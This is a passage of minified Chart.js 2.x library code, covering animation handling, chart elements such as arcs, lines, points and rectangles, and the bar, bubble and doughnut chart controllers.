t+e},leftForLtr:function(t,e){return t}}},overrideTextDirection:function(t,e){var a,i;"ltr"!==e&&"rtl"!==e||(i=[(a=t.canvas.style).getPropertyValue("direction"),a.getPropertyPriority("direction")],a.setProperty("direction",e,"important"),t.prevTextDirection=i)},restoreTextDirection:function(t){var e=t.prevTextDirection;void 0!==e&&(delete t.prevTextDirection,t.canvas.style.setProperty("direction",e[0],e[1]))}};q.easing=U,q.canvas=Y,q.options=G,q.math=K,q.rtl=X;function $(t){q.extend(this,t),this.initialize.apply(this,arguments)}q.extend($.prototype,{_type:void 0,initialize:function(){this.hidden=!1},pivot:function(){var t=this;return t._view||(t._view=q.extend({},t._model)),t._start={},t},transition:function(t){var e=this,a=e._model,i=e._start,n=e._view;return a&&1!==t?(n=n||(e._view={}),function(t,e,a,i){var n,o,r,s,l,d,c,h,u,f=Object.keys(a);for(n=0,o=f.length;n<o;++n)if(d=a[r=f[n]],e.hasOwnProperty(r)||(e[r]=d),(s=e[r])!==d&&"_"!==r[0]){if(t.hasOwnProperty(r)||(t[r]=s),(c=typeof d)==typeof(l=t[r]))if("string"==c){if((h=P(l)).valid&&(u=P(d)).valid){e[r]=u.mix(h,i).rgbString();continue}}else if(q.isFinite(l)&&q.isFinite(d)){e[r]=l+(d-l)*i;continue}e[r]=d}}(i=i||(e._start={}),n,a,t)):(e._view=q.extend({},a),e._start=null),e},tooltipPosition:function(){return{x:this._model.x,y:this._model.y}},hasValue:function(){return q.isNumber(this._model.x)&&q.isNumber(this._model.y)}}),$.extend=q.inherits;var Q=$,J=Q.extend({chart:null,currentStep:0,numSteps:60,easing:"",render:null,onAnimationProgress:null,onAnimationComplete:null}),Z=J;Object.defineProperty(J.prototype,"animationObject",{get:function(){return this}}),Object.defineProperty(J.prototype,"chartInstance",{get:function(){return this.chart},set:function(t){this.chart=t}}),V._set("global",{animation:{duration:1e3,easing:"easeOutQuart",onProgress:q.noop,onComplete:q.noop}});var tt={animations:[],request:null,addAnimation:function(t,e,a,i){var n,o,r=this.animations;for(e.chart=t,e.startTime=Date.now(),e.duration=a,i||(t.animating=!0),n=0,o=r.length;n<o;++n)if(r[n].chart===t)return void(r[n]=e);r.push(e),1===r.length&&this.requestAnimationFrame()},cancelAnimation:function(e){var t=q.findIndex(this.animations,function(t){return t.chart===e});-1!==t&&(this.animations.splice(t,1),e.animating=!1)},requestAnimationFrame:function(){var t=this;null===t.request&&(t.request=q.requestAnimFrame.call(window,function(){t.request=null,t.startDigest()}))},startDigest:function(){this.advance(),0<this.animations.length&&this.requestAnimationFrame()},advance:function(){for(var t,e,a,i,n=this.animations,o=0;o<n.length;)e=(t=n[o]).chart,a=t.numSteps,i=Math.floor((Date.now()-t.startTime)/t.duration*a)+1,t.currentStep=Math.min(i,a),q.callback(t.render,[e,t],e),q.callback(t.onAnimationProgress,[t],e),t.currentStep>=a?(q.callback(t.onAnimationComplete,[t],e),e.animating=!1,n.splice(o,1)):++o}},et=q.options.resolve,at=["push","pop","shift","splice","unshift"];function it(e,t){var a=e._chartjs;if(a){var i=a.listeners,n=i.indexOf(t);-1!==n&&i.splice(n,1),0<i.length||(at.forEach(function(t){delete e[t]}),delete e._chartjs)}}function nt(t,e){this.initialize(t,e)}q.extend(nt.prototype,{datasetElementType:null,dataElementType:null,_datasetElementOptions:["backgroundColor","borderCapStyle","borderColor","borderDash","borderDashOffset","borderJoinStyle","borderWidth"],_dataElementOptions:["backgroundColor","borderColor","borderWidth","pointStyle"],initialize:function(t,e){var a=this;a.chart=t,a.index=e,a.linkScales(),a.addElements(),a._type=a.getMeta().type},updateIndex:function(t){this.index=t},linkScales:function(){var t=this.getMeta(),e=this.chart,a=e.scales,i=this.getDataset(),n=e.options.scales;null!==t.xAxisID&&t.xAxisID in a&&!i.xAxisID||(t.xAxisID=i.xAxisID||n.xAxes[0].id),null!==t.yAxisID&&t.yAxisID in a&&!i.yAxisID||(t.yAxisID=i.yAxisID||n.yAxes[0].id)},getDataset:function(){return this.chart.data.datasets[this.index]},getMeta:function(){return this.chart.getDatasetMeta(this.index)},getScaleForId:function(t){return this.chart.scales[t]},_getValueScaleId:function(){return this.getMeta().yAxisID},_getIndexScaleId:function(){return this.getMeta().xAxisID},_getValueScale:function(){return this.getScaleForId(this._getValueScaleId())},_getIndexScale:function(){return this.getScaleForId(this._getIndexScaleId())},reset:function(){this._update(!0)},destroy:function(){this._data&&it(this._data,this)},createMetaDataset:function(){var t=this.datasetElementType;return t&&new t({_chart:this.chart,_datasetIndex:this.index})},createMetaData:function(t){var e=this.dataElementType;return e&&new e({_chart:this.chart,_datasetIndex:this.index,_index:t})},addElements:function(){var t,e,a=this.getMeta(),i=this.getDataset().data||[],n=a.data;for(t=0,e=i.length;t<e;++t)n[t]=n[t]||this.createMetaData(t);a.dataset=a.dataset||this.createMetaDataset()},addElementAndReset:function(t){var e=this.createMetaData(t);this.getMeta().data.splice(t,0,e),this.updateElement(e,t,!0)},buildOrUpdateElements:function(){var t=this,e=t.getDataset(),a=e.data||(e.data=[]);t._data!==a&&(t._data&&it(t._data,t),a&&Object.isExtensible(a)&&function(n,t){n._chartjs?n._chartjs.listeners.push(t):(Object.defineProperty(n,"_chartjs",{configurable:!0,enumerable:!1,value:{listeners:[t]}}),at.forEach(function(t){var a="onData"+t.charAt(0).toUpperCase()+t.slice(1),i=n[t];Object.defineProperty(n,t,{configurable:!0,enumerable:!1,value:function(){var e=Array.prototype.slice.call(arguments),t=i.apply(this,e);return q.each(n._chartjs.listeners,function(t){"function"==typeof t[a]&&t[a].apply(t,e)}),t}})}))}(a,t),t._data=a),t.resyncElements()},_configure:function(){this._config=q.merge({},[this.chart.options.datasets[this._type],this.getDataset()],{merger:function(t,e,a){"_meta"!==t&&"data"!==t&&q._merger(t,e,a)}})},_update:function(t){this._configure(),this._cachedDataOpts=null,this.update(t)},update:q.noop,transition:function(t){for(var e=this.getMeta(),a=e.data||[],i=a.length,n=0;n<i;++n)a[n].transition(t);e.dataset&&e.dataset.transition(t)},draw:function(){var t=this.getMeta(),e=t.data||[],a=e.length,i=0;for(t.dataset&&t.dataset.draw();i<a;++i)e[i].draw()},getStyle:function(t){var e,a=this.getMeta(),i=a.dataset;return this._configure(),!1!==(e=i&&void 0===t?this._resolveDatasetElementOptions(i||{}):(t=t||0,this._resolveDataElementOptions(a.data[t]||{},t))).fill&&null!==e.fill||(e.backgroundColor=e.borderColor),e},_resolveDatasetElementOptions:function(t,e){var a,i,n,o,r=this,s=r.chart,l=r._config,d=t.custom||{},c=s.options.elements[r.datasetElementType.prototype._type]||{},h=r._datasetElementOptions,u={},f={chart:s,dataset:r.getDataset(),datasetIndex:r.index,hover:e};for(a=0,i=h.length;a<i;++a)n=h[a],o=e?"hover"+n.charAt(0).toUpperCase()+n.slice(1):n,u[n]=et([d[o],l[o],c[o]],f);return u},_resolveDataElementOptions:function(t,e){var a=this,i=t&&t.custom,n=a._cachedDataOpts;if(n&&!i)return n;var o,r,s,l,d=a.chart,c=a._config,h=d.options.elements[a.dataElementType.prototype._type]||{},u=a._dataElementOptions,f={},p={chart:d,dataIndex:e,dataset:a.getDataset(),datasetIndex:a.index},g={cacheable:!i};if(i=i||{},q.isArray(u))for(r=0,s=u.length;r<s;++r)f[l=u[r]]=et([i[l],c[l],h[l]],p,e,g);else for(r=0,s=(o=Object.keys(u)).length;r<s;++r)f[l=o[r]]=et([i[l],c[u[l]],c[l],h[l]],p,e,g);return g.cacheable&&(a._cachedDataOpts=Object.freeze(f)),f},removeHoverStyle:function(t){q.merge(t._model,t.$previousStyle||{}),delete t.$previousStyle},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],a=t._index,i=t.custom||{},n=t._model,o=q.getHoverColor;t.$previousStyle={backgroundColor:n.backgroundColor,borderColor:n.borderColor,borderWidth:n.borderWidth},n.backgroundColor=et([i.hoverBackgroundColor,e.hoverBackgroundColor,o(n.backgroundColor)],void 0,a),n.borderColor=et([i.hoverBorderColor,e.hoverBorderColor,o(n.borderColor)],void 0,a),n.borderWidth=et([i.hoverBorderWidth,e.hoverBorderWidth,n.borderWidth],void 0,a)},_removeDatasetHoverStyle:function(){var t=this.getMeta().dataset;t&&this.removeHoverStyle(t)},_setDatasetHoverStyle:function(){var t,e,a,i,n,o,r=this.getMeta().dataset,s={};if(r){for(o=r._model,n=this._resolveDatasetElementOptions(r,!0),t=0,e=(i=Object.keys(n)).length;t<e;++t)s[a=i[t]]=o[a],o[a]=n[a];r.$previousStyle=s}},resyncElements:function(){var t=this.getMeta(),e=this.getDataset().data,a=t.data.length,i=e.length;i<a?t.data.splice(i,a-i):a<i&&this.insertElements(a,i-a)},insertElements:function(t,e){for(var a=0;a<e;++a)this.addElementAndReset(t+a)},onDataPush:function(){var t=arguments.length;this.insertElements(this.getDataset().data.length-t,t)},onDataPop:function(){this.getMeta().data.pop()},onDataShift:function(){this.getMeta().data.shift()},onDataSplice:function(t,e){this.getMeta().data.splice(t,e),this.insertElements(t,arguments.length-2)},onDataUnshift:function(){this.insertElements(0,arguments.length)}}),nt.extend=q.inherits;var ot=nt,rt=2*Math.PI;function st(t,e){var a=e.startAngle,i=e.endAngle,n=e.pixelMargin,o=n/e.outerRadius,r=e.x,s=e.y;t.beginPath(),t.arc(r,s,e.outerRadius,a-o,i+o),e.innerRadius>n?(o=n/e.innerRadius,t.arc(r,s,e.innerRadius-n,i+o,a-o,!0)):t.arc(r,s,n,i+Math.PI/2,a-Math.PI/2),t.closePath(),t.clip()}function lt(t,e,a){var i="inner"===e.borderAlign;i?(t.lineWidth=2*e.borderWidth,t.lineJoin="round"):(t.lineWidth=e.borderWidth,t.lineJoin="bevel"),a.fullCircles&&function(t,e,a,i){var n,o=a.endAngle;for(i&&(a.endAngle=a.startAngle+rt,st(t,a),a.endAngle=o,a.endAngle===a.startAngle&&a.fullCircles&&(a.endAngle+=rt,a.fullCircles--)),t.beginPath(),t.arc(a.x,a.y,a.innerRadius,a.startAngle+rt,a.startAngle,!0),n=0;n<a.fullCircles;++n)t.stroke();for(t.beginPath(),t.arc(a.x,a.y,e.outerRadius,a.startAngle,a.startAngle+rt),n=0;n<a.fullCircles;++n)t.stroke()}(t,e,a,i),i&&st(t,a),t.beginPath(),t.arc(a.x,a.y,e.outerRadius,a.startAngle,a.endAngle),t.arc(a.x,a.y,a.innerRadius,a.endAngle,a.startAngle,!0),t.closePath(),t.stroke()}V._set("global",{elements:{arc:{backgroundColor:V.global.defaultColor,borderColor:"#fff",borderWidth:2,borderAlign:"center"}}});var dt=Q.extend({_type:"arc",inLabelRange:function(t){var e=this._view;return!!e&&Math.pow(t-e.x,2)<Math.pow(e.radius+e.hoverRadius,2)},inRange:function(t,e){var a=this._view;if(a){for(var i=q.getAngleFromPoint(a,{x:t,y:e}),n=i.angle,o=i.distance,r=a.startAngle,s=a.endAngle;s<r;)s+=rt;for(;s<n;)n-=rt;for(;n<r;)n+=rt;var l=r<=n&&n<=s,d=o>=a.innerRadius&&o<=a.outerRadius;return l&&d}return!1},getCenterPoint:function(){var t=this._view,e=(t.startAngle+t.endAngle)/2,a=(t.innerRadius+t.outerRadius)/2;return{x:t.x+Math.cos(e)*a,y:t.y+Math.sin(e)*a}},getArea:function(){var t=this._view;return Math.PI*((t.endAngle-t.startAngle)/(2*Math.PI))*(Math.pow(t.outerRadius,2)-Math.pow(t.innerRadius,2))},tooltipPosition:function(){var t=this._view,e=t.startAngle+(t.endAngle-t.startAngle)/2,a=(t.outerRadius-t.innerRadius)/2+t.innerRadius;return{x:t.x+Math.cos(e)*a,y:t.y+Math.sin(e)*a}},draw:function(){var t,e=this._chart.ctx,a=this._view,i="inner"===a.borderAlign?.33:0,n={x:a.x,y:a.y,innerRadius:a.innerRadius,outerRadius:Math.max(a.outerRadius-i,0),pixelMargin:i,startAngle:a.startAngle,endAngle:a.endAngle,fullCircles:Math.floor(a.circumference/rt)};if(e.save(),e.fillStyle=a.backgroundColor,e.strokeStyle=a.borderColor,n.fullCircles){for(n.endAngle=n.startAngle+rt,e.beginPath(),e.arc(n.x,n.y,n.outerRadius,n.startAngle,n.endAngle),e.arc(n.x,n.y,n.innerRadius,n.endAngle,n.startAngle,!0),e.closePath(),t=0;t<n.fullCircles;++t)e.fill();n.endAngle=n.startAngle+a.circumference%rt}e.beginPath(),e.arc(n.x,n.y,n.outerRadius,n.startAngle,n.endAngle),e.arc(n.x,n.y,n.innerRadius,n.endAngle,n.startAngle,!0),e.closePath(),e.fill(),a.borderWidth&&lt(e,a,n),e.restore()}}),ct=q.valueOrDefault,ht=V.global.defaultColor;V._set("global",{elements:{line:{tension:.4,backgroundColor:ht,borderWidth:3,borderColor:ht,borderCapStyle:"butt",borderDash:[],borderDashOffset:0,borderJoinStyle:"miter",capBezierPoints:!0,fill:!0}}});var ut=Q.extend({_type:"line",draw:function(){var t,e,a,i=this,n=i._view,o=i._chart.ctx,r=n.spanGaps,s=i._children.slice(),l=V.global,d=l.elements.line,c=-1,h=i._loop;if(s.length){if(i._loop){for(t=0;t<s.length;++t)if(e=q.previousItem(s,t),!s[t]._view.skip&&e._view.skip){s=s.slice(t).concat(s.slice(0,t)),h=r;break}h&&s.push(s[0])}for(o.save(),o.lineCap=n.borderCapStyle||d.borderCapStyle,o.setLineDash&&o.setLineDash(n.borderDash||d.borderDash),o.lineDashOffset=ct(n.borderDashOffset,d.borderDashOffset),o.lineJoin=n.borderJoinStyle||d.borderJoinStyle,o.lineWidth=ct(n.borderWidth,d.borderWidth),o.strokeStyle=n.borderColor||l.defaultColor,o.beginPath(),(a=s[0]._view).skip||(o.moveTo(a.x,a.y),c=0),t=1;t<s.length;++t)a=s[t]._view,e=-1===c?q.previousItem(s,t):s[c],a.skip||(c!==t-1&&!r||-1===c?o.moveTo(a.x,a.y):q.canvas.lineTo(o,e._view,a),c=t);h&&o.closePath(),o.stroke(),o.restore()}}}),ft=q.valueOrDefault,pt=V.global.defaultColor;function gt(t){var e=this._view;return!!e&&Math.abs(t-e.x)<e.radius+e.hitRadius}V._set("global",{elements:{point:{radius:3,pointStyle:"circle",backgroundColor:pt,borderColor:pt,borderWidth:1,hitRadius:1,hoverRadius:4,hoverBorderWidth:1}}});var mt=Q.extend({_type:"point",inRange:function(t,e){var a=this._view;return!!a&&Math.pow(t-a.x,2)+Math.pow(e-a.y,2)<Math.pow(a.hitRadius+a.radius,2)},inLabelRange:gt,inXRange:gt,inYRange:function(t){var e=this._view;return!!e&&Math.abs(t-e.y)<e.radius+e.hitRadius},getCenterPoint:function(){var t=this._view;return{x:t.x,y:t.y}},getArea:function(){return Math.PI*Math.pow(this._view.radius,2)},tooltipPosition:function(){var t=this._view;return{x:t.x,y:t.y,padding:t.radius+t.borderWidth}},draw:function(t){var e=this._view,a=this._chart.ctx,i=e.pointStyle,n=e.rotation,o=e.radius,r=e.x,s=e.y,l=V.global,d=l.defaultColor;e.skip||void 0!==t&&!q.canvas._isPointInArea(e,t)||(a.strokeStyle=e.borderColor||d,a.lineWidth=ft(e.borderWidth,l.elements.point.borderWidth),a.fillStyle=e.backgroundColor||d,q.canvas.drawPoint(a,i,o,r,s,n))}}),vt=V.global.defaultColor;function bt(t){return t&&void 0!==t.width}function yt(t){var e,a,i,n,o;return n=bt(t)?(o=t.width/2,e=t.x-o,a=t.x+o,i=Math.min(t.y,t.base),Math.max(t.y,t.base)):(o=t.height/2,e=Math.min(t.x,t.base),a=Math.max(t.x,t.base),i=t.y-o,t.y+o),{left:e,top:i,right:a,bottom:n}}function xt(t,e,a){return t===e?a:t===a?e:t}function wt(t,e,a){var i,n,o,r,s=t.borderWidth,l=function(t){var e=t.borderSkipped,a={};return e&&(t.horizontal?t.base>t.x&&(e=xt(e,"left","right")):t.base<t.y&&(e=xt(e,"bottom","top")),a[e]=!0),a}(t);return q.isObject(s)?(i=+s.top||0,n=+s.right||0,o=+s.bottom||0,r=+s.left||0):i=n=o=r=+s||0,{t:l.top||i<0?0:a<i?a:i,r:l.right||n<0?0:e<n?e:n,b:l.bottom||o<0?0:a<o?a:o,l:l.left||r<0?0:e<r?e:r}}function _t(t,e,a){var i=null===e,n=null===a,o=!(!t||i&&n)&&yt(t);return o&&(i||e>=o.left&&e<=o.right)&&(n||a>=o.top&&a<=o.bottom)}V._set("global",{elements:{rectangle:{backgroundColor:vt,borderColor:vt,borderSkipped:"bottom",borderWidth:0}}});var kt=Q.extend({_type:"rectangle",draw:function(){var t=this._chart.ctx,e=this._view,a=function(t){var e=yt(t),a=e.right-e.left,i=e.bottom-e.top,n=wt(t,a/2,i/2);return{outer:{x:e.left,y:e.top,w:a,h:i},inner:{x:e.left+n.l,y:e.top+n.t,w:a-n.l-n.r,h:i-n.t-n.b}}}(e),i=a.outer,n=a.inner;t.fillStyle=e.backgroundColor,t.fillRect(i.x,i.y,i.w,i.h),i.w===n.w&&i.h===n.h||(t.save(),t.beginPath(),t.rect(i.x,i.y,i.w,i.h),t.clip(),t.fillStyle=e.borderColor,t.rect(n.x,n.y,n.w,n.h),t.fill("evenodd"),t.restore())},height:function(){var t=this._view;return t.base-t.y},inRange:function(t,e){return _t(this._view,t,e)},inLabelRange:function(t,e){var a=this._view;return bt(a)?_t(a,t,null):_t(a,null,e)},inXRange:function(t){return _t(this._view,t,null)},inYRange:function(t){return _t(this._view,null,t)},getCenterPoint:function(){var t,e,a=this._view;return e=bt(a)?(t=a.x,(a.y+a.base)/2):(t=(a.x+a.base)/2,a.y),{x:t,y:e}},getArea:function(){var t=this._view;return bt(t)?t.width*Math.abs(t.y-t.base):t.height*Math.abs(t.x-t.base)},tooltipPosition:function(){var t=this._view;return{x:t.x,y:t.y}}}),Ct={},Pt=dt,Mt=ut,St=mt,Tt=kt;Ct.Arc=Pt,Ct.Line=Mt,Ct.Point=St,Ct.Rectangle=Tt;var At=q._deprecated,Lt=q.valueOrDefault;function Et(t,e,a){var i,n,o=a.barThickness,r=e.stackCount,s=e.pixels[t],l=q.isNullOrUndef(o)?function(t,e){var a,i,n,o,r=t._length;for(n=1,o=e.length;n<o;++n)r=Math.min(r,Math.abs(e[n]-e[n-1]));for(n=0,o=t.getTicks().length;n<o;++n)i=t.getPixelForTick(n),r=0<n?Math.min(r,Math.abs(i-a)):r,a=i;return r}(e.scale,e.pixels):-1;return n=q.isNullOrUndef(o)?(i=l*a.categoryPercentage,a.barPercentage):(i=o*r,1),{chunk:i/r,ratio:n,start:s-i/2}}V._set("bar",{hover:{mode:"label"},scales:{xAxes:[{type:"category",offset:!0,gridLines:{offsetGridLines:!0}}],yAxes:[{type:"linear"}]}}),V._set("global",{datasets:{bar:{categoryPercentage:.8,barPercentage:.9}}});var It=ot.extend({dataElementType:Ct.Rectangle,_dataElementOptions:["backgroundColor","borderColor","borderSkipped","borderWidth","barPercentage","barThickness","categoryPercentage","maxBarThickness","minBarLength"],initialize:function(){var t,e,a=this;ot.prototype.initialize.apply(a,arguments),(t=a.getMeta()).stack=a.getDataset().stack,t.bar=!0,e=a._getIndexScale().options,At("bar chart",e.barPercentage,"scales.[x/y]Axes.barPercentage","dataset.barPercentage"),At("bar chart",e.barThickness,"scales.[x/y]Axes.barThickness","dataset.barThickness"),At("bar chart",e.categoryPercentage,"scales.[x/y]Axes.categoryPercentage","dataset.categoryPercentage"),At("bar chart",a._getValueScale().options.minBarLength,"scales.[x/y]Axes.minBarLength","dataset.minBarLength"),At("bar chart",e.maxBarThickness,"scales.[x/y]Axes.maxBarThickness","dataset.maxBarThickness")},update:function(t){var e,a,i=this.getMeta().data;for(this._ruler=this.getRuler(),e=0,a=i.length;e<a;++e)this.updateElement(i[e],e,t)},updateElement:function(t,e,a){var i=this,n=i.getMeta(),o=i.getDataset(),r=i._resolveDataElementOptions(t,e);t._xScale=i.getScaleForId(n.xAxisID),t._yScale=i.getScaleForId(n.yAxisID),t._datasetIndex=i.index,t._index=e,t._model={backgroundColor:r.backgroundColor,borderColor:r.borderColor,borderSkipped:r.borderSkipped,borderWidth:r.borderWidth,datasetLabel:o.label,label:i.chart.data.labels[e]},q.isArray(o.data[e])&&(t._model.borderSkipped=null),i._updateElementGeometry(t,e,a,r),t.pivot()},_updateElementGeometry:function(t,e,a,i){var n=this,o=t._model,r=n._getValueScale(),s=r.getBasePixel(),l=r.isHorizontal(),d=n._ruler||n.getRuler(),c=n.calculateBarValuePixels(n.index,e,i),h=n.calculateBarIndexPixels(n.index,e,d,i);o.horizontal=l,o.base=a?s:c.base,o.x=l?a?s:c.head:h.center,o.y=l?h.center:a?s:c.head,o.height=l?h.size:void 0,o.width=l?void 0:h.size},_getStacks:function(t){var e,a,i=this._getIndexScale(),n=i._getMatchingVisibleMetas(this._type),o=i.options.stacked,r=n.length,s=[];for(e=0;e<r&&(a=n[e],(!1===o||-1===s.indexOf(a.stack)||void 0===o&&void 0===a.stack)&&s.push(a.stack),a.index!==t);++e);return s},getStackCount:function(){return this._getStacks().length},getStackIndex:function(t,e){var a=this._getStacks(t),i=void 0!==e?a.indexOf(e):-1;return-1===i?a.length-1:i},getRuler:function(){var t,e,a=this._getIndexScale(),i=[];for(t=0,e=this.getMeta().data.length;t<e;++t)i.push(a.getPixelForValue(null,t,this.index));return{pixels:i,start:a._startPixel,end:a._endPixel,stackCount:this.getStackCount(),scale:a}},calculateBarValuePixels:function(t,e,a){var i,n,o,r,s,l,d,c=this.chart,h=this._getValueScale(),u=h.isHorizontal(),f=c.data.datasets,p=h._getMatchingVisibleMetas(this._type),g=h._parseValue(f[t].data[e]),m=a.minBarLength,v=h.options.stacked,b=this.getMeta().stack,y=void 0===g.start?0:0<=g.max&&0<=g.min?g.min:g.max,x=void 0===g.start?g.end:0<=g.max&&0<=g.min?g.max-g.min:g.min-g.max,w=p.length;if(v||void 0===v&&void 0!==b)for(i=0;i<w&&(n=p[i]).index!==t;++i)n.stack===b&&(o=void 0===(d=h._parseValue(f[n.index].data[e])).start?d.end:0<=d.min&&0<=d.max?d.max:d.min,(g.min<0&&o<0||0<=g.max&&0<o)&&(y+=o));return r=h.getPixelForValue(y),l=(s=h.getPixelForValue(y+x))-r,void 0!==m&&Math.abs(l)<m&&(l=m,s=0<=x&&!u||x<0&&u?r-m:r+m),{size:l,base:r,head:s,center:s+l/2}},calculateBarIndexPixels:function(t,e,a,i){var n="flex"===i.barThickness?function(t,e,a){var i,n=e.pixels,o=n[t],r=0<t?n[t-1]:null,s=t<n.length-1?n[t+1]:null,l=a.categoryPercentage;return null===r&&(r=o-(null===s?e.end-e.start:s-o)),null===s&&(s=o+o-r),i=o-(o-Math.min(r,s))/2*l,{chunk:Math.abs(s-r)/2*l/e.stackCount,ratio:a.barPercentage,start:i}}(e,a,i):Et(e,a,i),o=this.getStackIndex(t,this.getMeta().stack),r=n.start+n.chunk*o+n.chunk/2,s=Math.min(Lt(i.maxBarThickness,1/0),n.chunk*n.ratio);return{base:r-s/2,head:r+s/2,center:r,size:s}},draw:function(){var t=this.chart,e=this._getValueScale(),a=this.getMeta().data,i=this.getDataset(),n=a.length,o=0;for(q.canvas.clipArea(t.ctx,t.chartArea);o<n;++o){var r=e._parseValue(i.data[o]);isNaN(r.min)||isNaN(r.max)||a[o].draw()}q.canvas.unclipArea(t.ctx)},_resolveDataElementOptions:function(){var t=q.extend({},ot.prototype._resolveDataElementOptions.apply(this,arguments)),e=this._getIndexScale().options,a=this._getValueScale().options;return t.barPercentage=Lt(e.barPercentage,t.barPercentage),t.barThickness=Lt(e.barThickness,t.barThickness),t.categoryPercentage=Lt(e.categoryPercentage,t.categoryPercentage),t.maxBarThickness=Lt(e.maxBarThickness,t.maxBarThickness),t.minBarLength=Lt(a.minBarLength,t.minBarLength),t}}),Ot=q.valueOrDefault,Dt=q.options.resolve;V._set("bubble",{hover:{mode:"single"},scales:{xAxes:[{type:"linear",position:"bottom",id:"x-axis-0"}],yAxes:[{type:"linear",position:"left",id:"y-axis-0"}]},tooltips:{callbacks:{title:function(){return""},label:function(t,e){var a=e.datasets[t.datasetIndex].label||"",i=e.datasets[t.datasetIndex].data[t.index];return a+": ("+t.xLabel+", "+t.yLabel+", "+i.r+")"}}}});var Rt=ot.extend({dataElementType:Ct.Point,_dataElementOptions:["backgroundColor","borderColor","borderWidth","hoverBackgroundColor","hoverBorderColor","hoverBorderWidth","hoverRadius","hitRadius","pointStyle","rotation"],update:function(a){var i=this,t=i.getMeta().data;q.each(t,function(t,e){i.updateElement(t,e,a)})},updateElement:function(t,e,a){var i=this,n=i.getMeta(),o=t.custom||{},r=i.getScaleForId(n.xAxisID),s=i.getScaleForId(n.yAxisID),l=i._resolveDataElementOptions(t,e),d=i.getDataset().data[e],c=i.index,h=a?r.getPixelForDecimal(.5):r.getPixelForValue("object"==typeof d?d:NaN,e,c),u=a?s.getBasePixel():s.getPixelForValue(d,e,c);t._xScale=r,t._yScale=s,t._options=l,t._datasetIndex=c,t._index=e,t._model={backgroundColor:l.backgroundColor,borderColor:l.borderColor,borderWidth:l.borderWidth,hitRadius:l.hitRadius,pointStyle:l.pointStyle,rotation:l.rotation,radius:a?0:l.radius,skip:o.skip||isNaN(h)||isNaN(u),x:h,y:u},t.pivot()},setHoverStyle:function(t){var e=t._model,a=t._options,i=q.getHoverColor;t.$previousStyle={backgroundColor:e.backgroundColor,borderColor:e.borderColor,borderWidth:e.borderWidth,radius:e.radius},e.backgroundColor=Ot(a.hoverBackgroundColor,i(a.backgroundColor)),e.borderColor=Ot(a.hoverBorderColor,i(a.borderColor)),e.borderWidth=Ot(a.hoverBorderWidth,a.borderWidth),e.radius=a.radius+a.hoverRadius},_resolveDataElementOptions:function(t,e){var a=this,i=a.chart,n=a.getDataset(),o=t.custom||{},r=n.data[e]||{},s=ot.prototype._resolveDataElementOptions.apply(a,arguments),l={chart:i,dataIndex:e,dataset:n,datasetIndex:a.index};return a._cachedDataOpts===s&&(s=q.extend({},s)),s.radius=Dt([o.radius,r.r,a._config.radius,i.options.elements.point.radius],l,e),s}}),Bt=q.valueOrDefault,Nt=Math.PI,Ft=2*Nt,Vt=Nt/2;V._set("doughnut",{animation:{animateRotate:!0,animateScale:!1},hover:{mode:"single"},legendCallback:function(t){var e,a,i,n=document.createElement("ul"),o=t.data,r=o.datasets,s=o.labels;if(n.setAttribute("class",t.id+"-legend"),r.length)for(a=r[e=0].data.length;e<a;++e)(i=n.appendChild(document.createElement("li"))).appendChild(document.createElement("span")).style.backgroundColor=r[0].backgroundColor[e],s[e]&&i.appendChild(document.createTextNode(s[e]));return n.outerHTML},legend:{labels:{generateLabels:function(n){var o=n.data;return o.labels.length&&o.datasets.length?o.labels.map(function(t,e){var a=n.getDatasetMeta(0),i=a.controller.getStyle(e);return{text:t,fillStyle:i.backgroundColor,strokeStyle:i.borderColor,lineWidth:i.borderWidth,hidden:isNaN(o.datasets[0].data[e])||a.data[e].hidden,index:e}}):[]}},onClick:function(t,e){var a,i,n,o=e.index,r=this.chart;for(a=0,i=(r.data.datasets||[]).length;a<i;++a)(n=r.getDatasetMeta(a)).data[o]&&(n.data[o].hidden=!n.data[o].hidden);r.update()}},cutoutPercentage:50,rotation:-Vt,circumference:Ft,tooltips:{callbacks:{title:function(){return""},label:function(t,e){var a=e.labels[t.index],i=": "+e.datasets[t.datasetIndex].data[t.index];return q.isArray(a)?(a=a.slice())[0]+=i:a+=i,a}}}});var zt=ot.extend({dataElementType:Ct.Arc,linkScales:q.noop,_dataElementOptions:["backgroundColor","borderColor","borderWidth","borderAlign","hoverBackgroundColor","hoverBorderColor","hoverBorderWidth"],getRingIndex:function(t){for(var e=0,a=0;a<t;++a)this.chart.isDatasetVisible(a)&&++e;return e},update:function(t){var e,a,i,n,o=this,r=o.chart,s=r.chartArea,l=r.options,d=1,c=1,h=0,u=0,f=o.getMeta(),p=f.data,g=l.cutoutPercentage/100||0,m=l.circumference,v=o._getRingWeight(o.index);if(m<Ft){var b=l.rotation%Ft,y=(b+=Nt<=b?-Ft:b<-Nt?Ft:0)+m,x=Math.cos(b),w=Math.sin(b),_=Math.cos(y),k=Math.sin(y),C=b<=0&&0<=y||Ft<=y,P=b<=Vt&&Vt<=y||Ft+Vt<=y,M=b<=-Vt&&-Vt<=y||Nt+Vt<=y,S=b===-Nt||Nt<=y?-1:Math.min(x,x*g,_,_*g),T=M?-1:Math.min(w,w*g,k,k*g),A=C?1:Math.max(x,x*g,_,_*g),L=P?1:Math.max(w,w*g,k,k*g);d=(A-S)/2,c=(L-T)/2,h=-(A+S)/2,u=-(L+T)/2}for(i=0,n=p.length;i<n;++i)p[i]._options=o._resolveDataElementOptions(p[i],i);for(r.borderWidth=o.getMaxBorderWidth(),e=(s.right-s.left-r.borderWidth)/d,a=(s.bottom-s.top-r.borderWidth)/c,r.outerRadius=Math.max(Math.min(e,a)/2,0),r.innerRadius=Math.max(r.outerRadius*g,0),r.radiusLength=(r.outerRadius-r.innerRadius)/(o._getVisibleDatasetWeightTotal()||1),r.offsetX=h*r.outerRadius,r.offsetY=u*r.outerRadius,f.total=o.calculateTotal(),o.outerRadius=r.outerRadius-r.radiusLength*o._getRingWeightOffset(o.index),o.innerRadius=Math.max(o.outerRadius-r.radiusLength*v,0),i=0,n=p.length;i<n;++i)o.updateElement(p[i],i,t)},updateElement:function(t,e,a){var 